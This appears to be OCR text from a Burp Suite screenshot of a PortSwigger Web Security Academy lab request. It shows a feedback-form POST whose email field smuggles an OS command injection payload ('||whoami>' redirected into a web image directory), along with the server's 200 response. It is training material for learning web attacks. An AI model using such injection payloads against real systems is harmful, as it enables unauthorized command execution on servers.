 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a27002803aca0078335faab00f00005.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
net
3 Cookie: session=zhmPyP3eL0wvqPFxAUqv9G5zcDfjkdKL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a27002803aca0078335faab00f00005.web-security-
academy.net/feedback
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 137
11 Origin:
https://0a27002803aca0078335faab00f00005.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 csrf=7bgf4vhdLDTEp6A0ZIRViKXcdVo8kHzf&name=knign&email
=
knign%40gmail.com||whoami>/var/www/images/output.txt||
&subject=knign&message=knign
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
? Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
||whoami>/var/www/images/out
put.txt||
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 114 bytes | 153 millis